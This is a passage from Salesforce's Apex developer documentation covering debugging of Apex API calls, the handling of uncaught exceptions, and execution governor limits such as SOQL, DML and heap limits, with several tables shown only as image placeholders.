



method, the event is logged at







**See Also:**

[Understanding the Debug Log](#page-202-0)

# <span id="page-215-0"></span>**Debugging Apex API Calls**

All API calls that invoke Apex support a debug facility that allows access to detailed information about the execution of the code, including any calls to System.debug(). In addition to the Developer Console, a SOAP input header called DebuggingHeader allows you to set the logging granularity according to the levels outlined in the following table.



In addition, the following log levels are still supported as part of the DebuggingHeader for backwards compatibility.




The corresponding output header, DebuggingInfo, contains the resulting debug log. For more information, see [DebuggingHeader](#page-570-0) on page 569.

#### **See Also:**

[Understanding the Debug Log](#page-202-0)

### **Handling Uncaught Exceptions**

If some Apex code has a bug or does not catch a code-level exception:

- The end user sees a simple explanation of the problem in the application interface. This error message includes the Apex stack trace.
- <span id="page-216-0"></span>• The developer specified in the LastModifiedBy field receives the error via email with the Apex stack trace and the customer's organization and user ID. No other customer data is returned with the report.

### **Understanding Execution Governors and Limits**

Because Apex runs in a multitenant environment, the Apex runtime engine strictly enforces a number of limits to ensure that runaway Apex does not monopolize shared resources. These limits, or *governors*, track and enforce the statistics outlined in

the following table. If some Apex code ever exceeds a limit, the associated governor issues a runtime exception that cannot be handled.

Governor limits apply to an entire organization, as well as to specific namespaces. For example, if you install a managed package created by a salesforce.com ISV Partner from Force.com AppExchange, the components in the package belong to a namespace unique from other components in your organization. Consequently, any Apex code in that package can issue up to 150 DML statements while executing. In addition, any Apex code that is native to your organization can also issue up to 150 DML statements, meaning more than 150 DML statements might execute during a single request if code from the managed package and your native organization both execute. Conversely, if you install a package from AppExchange that is not created by a salesforce.com ISV Partner, the code from that package does not have its own separate governor limit count. Any resources it uses counts against the total for your organization. Cumulative resource messages and warning emails are also generated based on managed package namespaces as well. For more information on salesforce.com ISV Partner packages, see [salesforce.com](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [Partner Programs](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).





 $^{\rm 1}$  In a SOQL query with parent-child relationship sub-queries, each parent-child relationship counts as an additional query. These types of queries have a limit of three times the number for top-level queries. The row counts from these relationship queries contribute to the row counts of the overall code execution. In addition to static SOQL statements, calls to the following methods count against the number of SOQL statements issued in a request.

- Database.countQuery
- Database.getQueryLocator
- Database.query

 $^2$  Calls to the following methods count against the number of DML queries issued in a request.

- Approval.process
- Database.convertLead
- Database.emptyRecycleBin
- Database.rollback
- Database.setSavePoint
- delete and Database.delete
- insert and Database.insert
- merge
- undelete and Database.undelete
- update and Database.update
- upsert and Database.upsert
- System.runAs

 $^3$  Email services heap size is 36 MB.

 $^4$  Recursive Apex that does not fire any triggers with <code>insert</code>, <code>update</code>, or <code>delete</code> statements exists in a single invocation, with a single stack. Conversely, recursive Apex that fires a trigger spawns the trigger in a new Apex invocation, separate from the invocation of the code that caused it to fire. Because spawning a new invocation of Apex is a more expensive operation than a recursive call in a single invocation, there are tighter restrictions on the stack depth of these types of recursive calls.

 $^5$  Salesforce also imposes a limit on the number of <code>future</code> method invocations: 200 method calls per full Salesforce user license, Salesforce Platform user license, or Force.com - One App user license, per 24 hours. This is an organization-wide limit. Chatter Only, Chatter customer users, Customer Portal User, and partner portal User licenses aren't included in this limit calculation. For example, suppose your organization has three full Salesforce licenses, two Salesforce Platform licenses, and 100 Customer Portal User licenses. Your entire organization is limited to only 1,000 method calls every 24 hours ((3+2) \* 200, not 105.)

<sup>6</sup> The HTTP request and response sizes count towards the total heap size.

 $7$  Describes include the following methods and objects.

- ChildRelationship objects
- RecordTypeInfo objects
- PicklistEntry objects

• fields calls

 $^8\rm$  This limit applies when you start tests asynchronously by selecting test classes for execution through the Apex Test Execution page or by inserting ApexTestQueueItem objects using the Web Services API.

Limits apply individually to each testMethod.

Use the Limits methods to determine the code execution limits for your code while it is running. For example, you can use the getDMLStatements method to determine the number of DML statements that have already been called by your program, or the getLimitDMLStatements method to determine the total number of DML statements available to your code.

For best performance, SOQL queries must be selective, particularly for queries inside of triggers. To avoid long execution times, non-selective SOQL queries may be terminated by the system. Developers will receive an error message when a non-selective query in a trigger executes against an object that contains more than 100,000 records. To avoid this error, ensure that the query is selective. See [More Efficient SOQL Queries.](#page-72-0)

Static variable values are reset between [API batches](http://www.salesforce.com/us/developer/docs/api/index_Left.htm#StartTopic=Content/sforce_api_calls_soql_changing_batch_size.htm), but governor limits are not. Do not use static variables to track state information on API batches, because Salesforce may break up a batch into smaller chunks than the batch size you specify.

In addition to the execution governor limits, Apex has the following limits.

- The maximum number of characters for a class is 1 million.
- The maximum number of characters for a trigger is 1 million.
- The maximum amount of code used by all Apex code in an organization is 2 MB.



**Note:** This limit does not apply to certified managed packages installed from AppExchange, (that is, an app that has been marked AppExchange Certified). The code in those types of packages belong to a namespace unique from the code in your organization. For more information on AppExchange Certified packages, see the Force.com AppExchange online help.

This limit also does not apply to any code included in a class defined with the @isTest [annotation.](#page-132-0)

- There is a limit on the method size. Large methods that exceed the allowed limit cause an exception to be thrown during the execution of your code. Like in Java, the method size limit in Apex is 65,535 bytecode instructions in compiled form.
- If a SOQL query runs more than 120 seconds, the request can be canceled by Salesforce.
- Each Apex request is limited to 10 minutes of execution.
- A callout request to a given URL is limited to a maximum of 20 simultaneous requests.
- The maximum number of records that an event report returns for a user who is not a system administrator is 20,000, for system administrators, 100,000.
- Each organization is allowed 10 synchronous concurrent events, each not lasting longer than 5 seconds. If additional requests are made while 10 requests are running, it is denied.
- A user can have up to five query cursors open at a time. For example, if five cursors are open and a client application still logged in as the same user attempts to open a new one, the oldest of the five cursors is released.

Cursor limits for different Force.com features are tracked separately. For example, you can have five Apex query cursors, five batch cursors, and five Visualforce cursors open at the same time.

- In a single transaction, you can only reference 10 unique namespaces. For example, suppose you have an object that executes a class in a managed package when the object is updated. Then that class updates a second object, which in turn executes a different class in a different package. Even though the second package wasn't accessed directly by the first, because it occurs in the same transaction, it's included in the number of namespaces being accessed in a single transaction.
- Any deployment of Apex is limited to 5,000 code units of classes and triggers.

### **Email Limits**

#### **Inbound Email Limits**

